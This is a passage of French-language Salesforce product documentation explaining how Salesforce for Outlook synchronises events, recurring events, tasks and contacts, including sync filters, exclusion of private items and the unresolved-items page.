

### **Exclusion de certains enregistrements de la synchronisation**

Si vous sélectionnez l'option Automatique pour votre méthode de synchronisation, vous disposez de deux options d'exclusion de certains éléments de la synchronisation avec Salesforce pour Outlook.

Éditions

• Vous pouvez sélectionner de synchroniser les éléments marqués Privés dans Microsoft<sup>®</sup> Outlook<sup>®</sup>. Si vous ne souhaitez pas synchroniser des éléments privés, ouvrez les paramètres Salesforce pour Outlook puis désactivez les types d'élément privé à ne pas synchroniser.

Si vous avez synchronisé des éléments dans Outlook que vous marquez ensuite comme Privé, ils sont conservés dans Salesforce. Toutefois, les éléments Salesforce correspondants ne reçoivent plus de mise à jour si vous modifiez ceux d'Outlook.

**•** Si vous ne souhaitez pas synchroniser certains éléments Outlook, qu'ils soient marqués Privé ou non, attribuez-les à la catégorie Ne pas synchroniser avec Salesforce dans Outlook. Pour plus d'informations sur l'utilisation de catégories dans Outlook, reportez-vous la documentation Outlook.

#### CONSULTER ÉGALEMENT :

[Présentation de la synchronisation entre Microsoft](#page-1666-0)® Outlook® et Salesforce [Résolution de vos contacts synchronisés](#page-1680-0)

<span id="page-1670-0"></span>Synchronisation d'événements avec Salesforce pour Outlook

## AUTORISATIONS UTILISATEUR



Vous pouvez aisément garder vos événements Outlook et Salesforce synchronisés grâce à Salesforce pour Outlook. Une fois un événement ajouté à Salesforce, vous pouvez lui attribuer des enregistrements associés, tels que des contacts, des comptes, des opportunités, etc. La synchronisation d'événements permet également de maintenir un affichage précis de votre disponibilité lorsque vous créez des événements et des demandes de réunion à partir de votre calendrier Salesforce.

#### **Quels événements synchroniser**

Votre configuration Outlook définit les éléments qui doivent être synchronisés, la direction du flux de données entre Outlook et Salesforce, ainsi que l'action exécutée en cas de conflits de données. Les filtres d'événements dans votre configuration déterminent les événements à synchroniser. Les filtres possibles sont les suivants :

- **•** *AUJOURD'HUI* : synchronise les événements qui se terminent le jour même ou ultérieurement. L'heure de début est 12:00
- **•** *LE MOIS DERNIER* : synchronise les événements qui se sont terminés le premier jour du mois dernier ou ultérieurement.
- **•** *LES N DERNIERS JOURS* : synchronise les événements qui se sont terminés il y a un nombre de jours spécifique, par exemple *LES 30 DERNIERS JOURS*.

Les mises à jour d'événements ne sont plus synchronisées une fois l'événement sorti de la plage de synchronisation que vous avez configuré.

Les éléments suivants ne sont pas synchronisés : les événements sur la journée, qui débutent le premier jour de la synchronisation configurée et les participants aux événements. Les événements sur plusieurs jours sont synchronisés en tant qu'événements uniques dans les deux sens. Les périodicités d'événements récurrents doivent être exactement identiques. Salesforce pour Outlook synchronise des événements en fonction de leur date de fin plutôt qu'en fonction de leur date de début. Par exemple, si vous synchronisez des événements actuels et futurs uniquement, un événement démarré il y a deux jours continu d'être synchronisé.

#### **Comment nous mappons les événements**

Lors de la synchronisation initiale des événements, il est possible de les associer à des événements existants qui possèdent le même objet et la même heure, ou de créer des événements si aucun ne leur correspond.

#### **Comment vous attribuez des événements à des enregistrements Salesforce**

Une fois un événement ajouté à Salesforce, vous pouvez l'associer à d'autres enregistrements en utilisant la page Mes éléments non résolus ou les champs Associé à et Nom dans l'enregistrement de l'événement. L'événement est ajouté à la liste associée Historiques des activités ou Activités en cours de l'enregistrement associé. Vous ne pouvez pas enregistrer de modifications si vos événements contiennent un champ personnalisé obligatoire ou si un champ personnalisé d'activité devient obligatoire suite à l'ajout d'éléments à votre liste d'événements non résolus.

#### **Qui affiche les événements synchronisés dans Salesforce**

Les événements non marqués comme privés sont visibles dans Salesforce par vous, par les personnes de niveau supérieur au vôtre dans la hiérarchie et par quiconque a accès aux enregistrements auxquels ils sont associés. Vous pouvez également accorder l'accès à votre calendrier à d'autres utilisateurs, à des groupes personnels et publics, à des rôles ou à des rôles et des subordonnés.

#### **Exclusion de certains enregistrements de la synchronisation**

Si vous sélectionnez l'option Automatique pour votre méthode de synchronisation, vous disposez de deux options d'exclusion de certains éléments de la synchronisation avec Salesforce pour Outlook.

• Vous pouvez sélectionner de synchroniser les éléments marqués Privés dans Microsoft<sup>®</sup> Outlook<sup>®</sup>. Si vous ne souhaitez pas synchroniser des éléments privés, ouvrez les paramètres Salesforce pour Outlook puis désactivez les types d'élément privé à ne pas synchroniser.

Si vous avez synchronisé des éléments dans Outlook que vous marquez ensuite comme Privé, ils sont conservés dans Salesforce. Toutefois, les éléments Salesforce correspondants ne reçoivent plus de mise à jour si vous modifiez ceux d'Outlook.

**•** Si vous ne souhaitez pas synchroniser certains éléments Outlook, qu'ils soient marqués Privé ou non, attribuez-les à la catégorie Ne pas synchroniser avec Salesforce dans Outlook. Pour plus d'informations sur l'utilisation de catégories dans Outlook, reportez-vous la documentation Outlook.

### CONSULTER ÉGALEMENT :

[Présentation de la synchronisation entre Microsoft](#page-1666-0)<sup>®</sup> Outlook<sup>®</sup> et Salesforce

- [Résolution de vos événements synchronisés](#page-1681-0)
- [Présentation de la synchronisation des événements récurrents avec Salesforce pour Outlook](#page-1672-0)

<span id="page-1672-0"></span>Présentation de la synchronisation des événements récurrents avec Salesforce pour Outlook

Si votre organisation est configurée pour synchroniser les éléments récurrents, vous pouvez les synchroniser entre Outlook et Salesforce en utilisant Salesforce pour Outlook. Vous pouvez synchroniser les récurrences avec les périodicités suivantes :

- **•** Quotidien
- **•** Hebdomadaire
- **•** Mensuel
- **•** Annuel

Une fois les événements récurrents synchronisés avec Salesforce, vous pouvez attribuer les récurrences à des enregistrements associés, tels que des contacts, des comptes, des opportunités, etc. La synchronisation des événements récurrents permet également de maintenir une visibilité précise de votre disponibilité lorsque vous créez des événements et des demandes de réunion à partir de votre calendrier Salesforce.

Les événements récurrents ne s'affichent pas dans la page Mes éléments non résolus. À la place, vous pouvez accéder directement aux événements récurrents dans votre calendrier pour les associer à des enregistrements Salesforce.

#### **Compréhension des différences entre Outlook et Salesforce**



Le fonctionnement des événements récurrents est différent entre Outlook et Salesforce.

## **Éditions**

Disponible pour la configuration avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour synchroniser des événements récurrents entre Outlook et Salesforce :

**•** Événements récurrents

De plus, Lire et Modifier sur les événements, ainsi que la direction de synchronisation d'événements définie dans l'une des directions suivantes :

*Outlook vers Salesforce*,

*Salesforce vers Outlook* ou

*Synchronisation bidirectionnelle*

### **Modification des séries récurrentes**

Vous pouvez modifier des séries récurrentes, mais il est important de connaître les pièges à éviter pour ne pas perdre de détails d'occurrences que vous avez modifiées individuellement.



### CONSULTER ÉGALEMENT :

[Présentation de la synchronisation entre Microsoft](#page-1666-0)<sup>®</sup> Outlook<sup>®</sup> et Salesforce

- [Résolution de vos événements synchronisés](#page-1681-0)
- [Synchronisation d'événements avec Salesforce pour Outlook](#page-1670-0)

Éditions

<span id="page-1674-0"></span>Synchronisation des tâches avec Salesforce pour Outlook

## AUTORISATIONS UTILISATEUR



Synchronisez les tâches Microsoft® Outlook® et Salesforce.

Lorsqu'une tâche figure dans Salesforce, vous pouvez l'attribuer à des enregistrements associés, tels que des contacts, des comptes et des opportunités.

#### **Tâches à synchroniser**

Votre configuration Outlook définit les éléments qui doivent être synchronisés, la direction du flux de données entre Outlook et Salesforce, ainsi que l'action exécutée en cas de conflits de données. Les filtres de tâches dans votre configuration déterminent les tâches à synchroniser. Les filtres possibles sont les suivants :

- **•** *AUJOURD'HUI* : synchronise les tâches échues le jour même ou ultérieurement. L'heure de début est 12:00
- **•** *LE MOIS DERNIER* : synchronise les tâches qui se sont terminées le premier jour du mois dernier ou ultérieurement.
- **•** *LES N DERNIERS JOURS* : synchronise les tâches qui se sont terminées il y a un nombre de jours spécifique, par exemple *LES 30 DERNIERS JOURS*, ou ultérieurement.

Salesforce pour Outlook ne synchronise pas chaque type de tâche. Les types de tâche suivants sont synchronisés jusqu'à ce qu'ils sortent de la plage de dates définie dans le filtre des tâches :

- **•** Tâches Salesforce récurrentes vers Outlook
- **•** Les tâches terminées, si elles sont marquées comme terminées après la synchronisation de Salesforce pour Outlook
- **•** Les tâches reportées
- **•** Les tâches en cours
- **•** Les tâches non démarrées
- **•** Tâches répétitives, que vous créez dans Salesforce
- **•** Les tâches marquées pour le suivi
- **•** Les tâches En attente d'une autre personne

#### **Les tâches suivantes ne sont pas synchronisées :**

- **•** Tâches Outlook récurrentes vers Salesforce
- **•** Les tâches terminées, si elles sont marquées comme terminées avant la synchronisation de Salesforce pour Outlook
- **•** Les tâches créées automatiquement lorsque vous marquez un e-mail ou un contact pour le suivi

#### **Correspondance des tâches**

Lors de la première synchronisation des tâches, nous les associons aux tâches existantes qui ont un objet et une date d'échéance identiques. Si vous n'attribuez pas de date d'échéance aux tâches, nous les associons en utilisant uniquement le même objet.

#### **Attribution de tâches à des enregistrements Salesforce**

Lorsqu'une tâche est ajoutée à Salesforce, vous pouvez l'attribuer à d'autres enregistrements en utilisant la page Mes éléments non résolus ou les champs Associé à et Nom dans l'enregistrement de la tâche. La tâche est ajoutée à la liste associée Historiques des activités ou Activités en cours de l'enregistrement associé. Vous ne pouvez pas enregistrer les modifications si vos tâches contiennent un champ personnalisé obligatoire ou si un champ personnalisé d'activité devient obligatoire suite à l'ajout d'éléments à votre liste de tâches non résolues.

#### **Exclusion de certains enregistrements de la synchronisation**

Si vous sélectionnez l'option Automatique pour votre méthode de synchronisation, vous disposez de deux options d'exclusion de certains éléments de la synchronisation avec Salesforce pour Outlook.

• Vous pouvez sélectionner de synchroniser les éléments marqués Privés dans Microsoft<sup>®</sup> Outlook<sup>®</sup>. Si vous ne souhaitez pas synchroniser des éléments privés, ouvrez les paramètres Salesforce pour Outlook puis désactivez les types d'élément privé à ne pas synchroniser.

Si vous avez synchronisé des éléments dans Outlook que vous marquez ensuite comme Privé, ils sont conservés dans Salesforce. Toutefois, les éléments Salesforce correspondants ne reçoivent plus de mise à jour si vous modifiez ceux d'Outlook.

**•** Si vous ne souhaitez pas synchroniser certains éléments Outlook, qu'ils soient marqués Privé ou non, attribuez-les à la catégorie Ne pas synchroniser avec Salesforce dans Outlook. Pour plus d'informations sur l'utilisation de catégories dans Outlook, reportez-vous la documentation Outlook.

### CONSULTER ÉGALEMENT :

[Présentation de la synchronisation entre Microsoft](#page-1666-0)<sup>®</sup> Outlook<sup>®</sup> et Salesforce [Résolution de vos tâches Outlook synchronisées](#page-1682-0)

<span id="page-1676-0"></span>Attributions automatiques de comptes pour les contacts synchronisés

Après la synchronisations de contacts depuis Outlook, Salesforce pour Outlook tente de les attribuer automatiquement à des comptes.

Ce tableau présente le processus d'attribution à des comptes.



**Éditions** 

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour attribuer des comptes :

**•** Modifier sur les comptes et Lire sur les contacts

Pour créer des comptes :

**•** Créer sur les comptes et Lire sur les contacts ET

Afficher Création rapide

CONSULTER ÉGALEMENT :

[Synchronisation des contacts avec Salesforce for Outlook](#page-1668-0) [Résolution de vos contacts synchronisés](#page-1680-0) [Gestion de votre configuration Salesforce pour Outlook](#page-1658-0)

<span id="page-1677-0"></span>Gestion de la synchronisation des éléments Microsoft® Outlook® avec Salesforce

Gérez vos contacts, vos événements et vos tâches à l'aide de catégories Outlook afin de synchroniser vos éléments Outlook avec Salesforce selon la méthode de votre choix, soit en sélectionnant les éléments que vous souhaitez synchroniser, ou en synchronisant tous vos éléments et en sélectionnant les éléments que vous ne souhaitez pas synchroniser.

Affichez vos paramètres de synchronisation dans la barre d'état système Windows® et gérez le mode de synchronisation de vos éléments Outlook avec Salesforce.

**1.** Cliquez avec le bouton droit sur l'icône Salesforce pour Outlook ( ) dans la barre d'état système.



Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions



#### **2.** Cliquez sur **Paramètres**, puis sur **Suivant**.

- **3.** Déterminez l'option configurée, soit Synchroniser uniquement les éléments Outlook que je sélectionne ou Synchroniser tous les éléments Outlook.
	- **•** Si la synchronisation est définie sur l'option Synchroniser uniquement les éléments Outlook que je sélectionne, Salesforce pour Outlook synchronise uniquement les éléments Outlook que vous choisissez. Vous [attribuez](#page-1677-1) la catégorie Synchroniser avec Salesforce [aux éléments que vous souhaitez synchroniser](#page-1677-1) à la page 1672.
	- **•** Si la synchronisation est définie sur l'option Synchroniser tous les éléments Outlook, Salesforce pour Outlook synchronise tous vos éléments Outlook. Vous [attribuez la catégorie](#page-1678-1) Ne pas synchroniser avec Salesforce aux [éléments que vous ne souhaitez pas synchroniser](#page-1678-1) à la page 1673.
- <span id="page-1677-1"></span>**4.** Cliquez sur **Annuler**.

### Sélection des éléments Microsoft® Outlook® synchronisés avec Salesforce

Si vous configurez la synchronisation de vos contacts, événements et tâches Outlook vers Salesforce à l'aide de l'option Synchroniser uniquement les éléments Outlook que je sélectionne dans Salesforce pour Outlook, vous devez sélectionner les éléments Outlook que vous souhaitez synchroniser.

- **1.** Dans Outlook, sélectionnez les contacts, les événements et les tâches que vous souhaitez synchroniser.
- **2.** Dans le ruban Outlook, cliquez sur **Classer**.
- **3.** Sélectionnez la catégorie Synchroniser avec Salesforce. Les éléments que vous avez classés seront synchronisés lors du prochain cycle de synchronisation.

## **Éditions**

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

<span id="page-1678-1"></span>Sélection des éléments Microsoft® Outlook® qui ne sont pas synchronisés avec Salesforce

Si vous configurez la synchronisation de vos contacts, événements et tâches Outlook vers Salesforce à l'aide de l'option Synchroniser tous les éléments Outlook dans Salesforce pour Outlook, vous pouvez toujours contrôler les éléments que vous ne souhaitez pas synchroniser.

- **1.** Dans Outlook, sélectionnez les contacts, les événements et les tâches que vous ne souhaitez pas synchroniser.
- **2.** Dans le ruban Outlook, cliquez sur **Classer**.
- **3.** Sélectionnez la catégorie Ne pas synchroniser avec Salesforce. Les éléments que vous avez classés ne seront plus synchronisés après le prochain cycle de synchronisation.

### <span id="page-1678-0"></span>Mes éléments non résolus

Lorsque vous utilisez Salesforce pour Outlook, Exchange Sync ou Envoyer un e-mail à Salesforce pour synchroniser des éléments ou ajouter des e-mails depuis votre application de messagerie vers Salesforce, tous les les éléments que ces fonctionnalités ne peuvent pas automatiquement attribuer à des enregistrements Salesforce sont affichés dans Mes éléments non résolus.

Dans le cadre de votre activité quotidienne, vous allez utiliser cette page pour gérer les éléments non résolus qui nécessitent votre attention. Les événements récurrents ne s'affichent pas dans la page Mes éléments non résolus. À la place, vous pouvez accéder directement aux événements récurrents dans votre calendrier pour les associer à des enregistrements Salesforce.

## Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience (uniquement lorsque vous êtes invité(e) à résoudre des éléments Salesforce pour Outlook à partir de la barre d'état système Windows)

Disponible avec : **Toutes** les éditions

